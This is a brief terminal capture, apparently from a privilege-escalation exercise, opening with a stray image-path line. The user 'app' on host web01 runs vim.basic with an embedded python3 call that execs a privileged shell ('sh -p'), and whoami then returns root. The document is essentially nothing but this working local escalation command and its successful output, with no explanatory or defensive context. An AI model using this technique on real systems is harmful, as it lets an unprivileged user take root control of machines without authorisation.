 ~
app@web01:~$ /usr/bin/vim.basic  -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
/usr/bin/vim.basic  -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
ESC[>
# whoami
whoami
root
#